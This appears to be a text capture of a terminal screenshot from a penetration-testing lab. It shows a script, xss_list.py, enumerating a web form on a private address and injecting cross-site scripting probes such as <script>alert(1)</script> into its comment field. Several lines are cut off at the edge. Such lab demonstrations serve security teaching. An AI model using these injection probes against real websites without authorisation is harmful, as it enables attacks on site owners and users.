 root@Mohit|Raj: # python xss_list.py
Enter URL http://192.168.0.5/
xss_list.py:7: UserWarning: gzip transfer encodin
br.set_handle_gzip(True)
<sample POST http://192.168.0.5/submit.php applic
<TextControl(name=)>
<TextareaControl(comment=)>
<SubmitControl(submit=Submit) (readonly)>>
Enter the number of field "not readonly" 2
Enter the field name, "not readonly" name
Do you attack on this field? press Y n
Enter the field name, "not readonly" comment
Do you attack on this field? press Y n
<SCRIPT>+alert("KCF")</SCRIPT>
Do you continue press y y
<script>alert(1)</script>
Do you continue press y n
KALI LIN